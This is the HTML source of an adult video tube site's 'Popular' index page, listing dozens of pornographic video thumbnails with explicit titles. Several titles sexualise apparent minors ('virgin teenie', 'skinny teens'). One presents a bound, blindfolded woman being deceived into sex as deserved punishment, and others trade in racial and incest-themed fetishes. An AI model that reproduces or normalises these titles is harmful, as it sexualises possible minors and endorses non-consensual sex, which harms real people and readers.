

--- FILE ---
content_type: text/html
request_url: https://xxxgonzo.org/en/?error0_gallery
body_size: 17229
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Xxx Gonzo - An adult site full of top-quality XXX content</title>
        <meta name="description" content="There are more hot vids than you can shake your dick at on porn movies tube and they are waiting inside for you to enjoy." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://xxxgonzo.org/en/"  />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/25VG5Ok5MzgZqgaXQEwSWYP.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->            
        <div class="header-row">
        
            <div class="logo">
                <a href="https://xxxgonzo.org" target="_self">Xxx<span>Gonzo</span>.org</a>
            </div>
            
            <div class="b-list"><i class="la la-bars"></i></div>
            <div class="b-search"><i class="la la-search"></i></div>
            
            <div class="header-list-row">
                <ul>
                    <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                    <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                </ul>
            </div>
            
            <div class="search-row">
                
                <form action="/en/search/" target="_self" class="search">
                    <div class="search-text">
                        <input type="text" name="search">
                    </div>
                    <button type="submit" title="Find"><i class="la la-search"></i></button>
                </form>
                
            </div>
            
        </div>
        
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Xxx Gonzo</h1>
    
                    <ul>
                        <li><span><i class="la la-sliders"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self">Latest</a></li>
                        <li><a href="/en/index/popular/1/" target="_self" class="active">Popular</a></li>
                    </ul>

                
                </div>
                
                <div class="thumbs-row">
                    
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733098762693/">
                                <img data-sg="258d1eb97adf21c5" src="/thumbs/693/2705852733098762693_0.jpg" alt="Brunette girl does a great Throated" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brunette girl does a great Throated</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2675 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640204077830/">
                                <img data-sg="3514ed10db9bdb06" src="/thumbs/830/3824942640204077830_0.jpg" alt="Doctor assists with hymen physical and deflowering of virgin teenie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Doctor assists with hymen physical and deflowering of virgin teenie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 482060 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895704447210/">
                                <img data-sg="1a44c7515f1cb8ea" src="/thumbs/210/1892856895704447210_0.jpg" alt="Slim Young Babe vs Biker&#039;s Dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Slim Young Babe vs Biker&#039;s Dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 291027 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.05.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894131430543/">
                                <img data-sg="1a44c751015a648f" src="/thumbs/543/1892856894131430543_0.jpg" alt="Blonde fuck her doctor" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Blonde fuck her doctor</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 262965 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.10.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733592317133/">
                                <img data-sg="258d1eb9984a2ccd" src="/thumbs/133/2705852733592317133_0.v1562092688" alt="Maria Ono receives a proper pussy treatment in the hospital" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Maria Ono receives a proper pussy treatment in the hospital</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 198780 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731645951350/">
                                <img data-sg="258d1eb92446fd76" src="/thumbs/350/2705852731645951350_0.jpg" alt="Deshi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Deshi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2930 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894590675252/">
                                <img data-sg="1a44c7511cb9e934" src="/thumbs/252/1892856894590675252_0.jpg" alt="Arab hijabi fucked in forbidden tight pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab hijabi fucked in forbidden tight pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 63719 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637090584954/">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="Dangerous Mexican Coed Rough Fucked By BorderGaurd" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dangerous Mexican Coed Rough Fucked By BorderGaurd</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 152048 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894724764907/">
                                <img data-sg="1a44c75124b7f4eb" src="/thumbs/907/1892856894724764907_0.jpg" alt="Nerdy Girl Wants Impregnated" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nerdy Girl Wants Impregnated</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 14656 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895278825416/">
                                <img data-sg="1a44c75145be3fc8" src="/thumbs/416/1892856895278825416_0.jpg" alt="black plump mature with big titts gets boned by midget" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">black plump mature with big titts gets boned by midget</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51367 views</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894110609760/">
                                <img data-sg="1a44c751001cb160" src="/thumbs/760/1892856894110609760_0.jpg" alt="19 YEAR OLD FILIPINA GIRL LYING DOWN SHOWING HER PUSSY LIPPS" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">19 YEAR OLD FILIPINA GIRL LYING DOWN SHOWING HER PUSSY LIPPS</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 99193 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.08.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9679336899783923511/">
                                <img data-sg="8653e9a084f39737" src="/thumbs/511/9679336899783923511_0.jpg" alt="Watch and learn your mom fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Watch and learn your mom fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36485 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/312943429172334444/">
                                <img data-sg="457cc640a9c0f6c" src="/thumbs/444/312943429172334444_0.jpg" alt="her first extreme swinger club orgy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">her first extreme swinger club orgy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 54 views</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896845105364/">
                                <img data-sg="1a44c751a319c8d4" src="/thumbs/364/1892856896845105364_0.jpg" alt="Milf in Kitchen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Milf in Kitchen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23151 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.08.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942636704780001/">
                                <img data-sg="3514ed100b08cee1" src="/thumbs/1/3824942636704780001_0.jpg" alt="Tiny babe Casey Cumz" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tiny babe Casey Cumz</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 44022 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735209836236/">
                                <img data-sg="258d1eb9f8b38ecc" src="/thumbs/236/2705852735209836236_0.jpg" alt="INDIAN BBW BRUNETTE SURPRISES" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN BBW BRUNETTE SURPRISES</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 120407 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733108421393/">
                                <img data-sg="258d1eb97b728311" src="/thumbs/393/2705852733108421393_0.jpg" alt="Big latina granny fucked in the kitchen" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big latina granny fucked in the kitchen</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 52961 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895705210397/">
                                <img data-sg="1a44c7515f285e1d" src="/thumbs/397/1892856895705210397_0.jpg" alt="PAIN ORGASMS GANGBANG WIFE 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PAIN ORGASMS GANGBANG WIFE 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26057 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.02.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731231958465/">
                                <img data-sg="258d1eb90b99f5c1" src="/thumbs/465/2705852731231958465_0.v1538140381" alt="Hot secretary and her big cocked boss" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot secretary and her big cocked boss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 70910 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731653861056/">
                                <img data-sg="258d1eb924bfaec0" src="/thumbs/56/2705852731653861056_0.jpg" alt="Nikki Vee FuckedupFacials" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nikki Vee FuckedupFacials</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39946 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:32</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894197536141/">
                                <img data-sg="1a44c751054b158d" src="/thumbs/141/1892856894197536141_0.jpg" alt="Kacey Jordan takes every inch she can in her tight pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kacey Jordan takes every inch she can in her tight pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 140033 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.10.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545002092875/">
                                <img data-sg="13cbe2511d25194b" src="/thumbs/875/1426482545002092875_0.jpg" alt="Sweet big titted Thai girl slammed hard in an amazing POV" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sweet big titted Thai girl slammed hard in an amazing POV</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18 views</li>
                                    <li><i class="la la-cloud-upload"></i> 29.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735144628367/">
                                <img data-sg="258d1eb9f4d0908f" src="/thumbs/367/2705852735144628367_0.v1567688520" alt="Adriana Chechik Got Assfucked Til Her Rectum Was Visible" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Adriana Chechik Got Assfucked Til Her Rectum Was Visible</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 113743 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896252668171/">
                                <img data-sg="1a44c7517fc9e90b" src="/thumbs/171/1892856896252668171_0.jpg" alt="Fucking in the pool" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucking in the pool</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 92182 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.06.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894596465169/">
                                <img data-sg="1a44c7511d124211" src="/thumbs/169/1892856894596465169_0.jpg" alt="Friends Mom Bending" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Friends Mom Bending</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 92623 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.01.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731544307821/">
                                <img data-sg="258d1eb91e38086d" src="/thumbs/821/2705852731544307821_0.jpg" alt="Fucking herself with massive vegetable" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Fucking herself with massive vegetable</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 68781 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895113253374/">
                                <img data-sg="1a44c7513bdfd1fe" src="/thumbs/374/1892856895113253374_0.jpg" alt="CAROLE LAURE NUDE" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">CAROLE LAURE NUDE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 43903 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732964202576/">
                                <img data-sg="258d1eb972d9e850" src="/thumbs/576/2705852732964202576_0.jpg" alt="FKK Familie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">FKK Familie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56904 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731728687087/">
                                <img data-sg="258d1eb929356fef" src="/thumbs/87/2705852731728687087_0.jpg" alt="Iran persian wife fack &amp; cumshot in pussy MA" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Iran persian wife fack &amp; cumshot in pussy MA</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 51204 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/9679336898154688662/">
                                <img data-sg="8653e9a023d77096" src="/thumbs/662/9679336898154688662_0.jpg" alt="This bitch asked for it herself. Her boyfriend found out she was unfaithful to him and look at her now! She gets blindfolded and tied and this guy has his gym buddy sneak in and fuck her while she thinks it''s her honey''s dick she''s taking." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">This bitch asked for it herself. Her boyfriend found out she was unfaithful to him and look at her now! She gets blindfolded and tied and this guy has his gym buddy sneak in and fuck her while she thinks it''s her honey''s dick she''s taking.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 63630 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894362555667/">
                                <img data-sg="1a44c7510f211513" src="/thumbs/667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani Girl Fucked Hard by White Dude</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 46695 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.06.2018</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894223301280/">
                                <img data-sg="1a44c75106d43aa0" src="/thumbs/280/1892856894223301280_0.jpg" alt="Beat Him OFF CFNM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Beat Him OFF CFNM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36845 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.11.2016</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1172064654694263893/">
                                <img data-sg="10440297f4d7ac55" src="/thumbs/893/1172064654694263893_0.jpg" alt="She wears very sexy lingerie and white nylon stockings under her uniform, and she always gets seduced by her horny handsome patients, and she is glad to get her impressive bouncing boobs fucked and her horny pussy plowed." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">She wears very sexy lingerie and white nylon stockings under her uniform, and she always gets seduced by her horny handsome patients, and she is glad to get her impressive bouncing boobs fucked and her horny pussy plowed.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 50 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.01.2026</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/17813211258686556262/">
                                <img data-sg="f7353d42e7004866" src="/thumbs/262/17813211258686556262_0.jpg" alt="Brutally fisting skinny teens loose pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Brutally fisting skinny teens loose pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 86 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731908762105/">
                                <img data-sg="258d1eb933f129f9" src="/thumbs/105/2705852731908762105_0.jpg" alt="Male Stripper Party In The Club" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Male Stripper Party In The Club</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4012 views</li>
                                    <li><i class="la la-cloud-upload"></i> 21.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546054912205/">
                                <img data-sg="13cbe2515be5d8cd" src="/thumbs/205/1426482546054912205_0.jpg" alt="Amateur Granny 3some On Couch" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur Granny 3some On Couch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 802 views</li>
                                    <li><i class="la la-cloud-upload"></i> 13.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894808489687/">
                                <img data-sg="1a44c75129b57ed7" src="/thumbs/687/1892856894808489687_0.jpg" alt="Italian classic porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Italian classic porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5531 views</li>
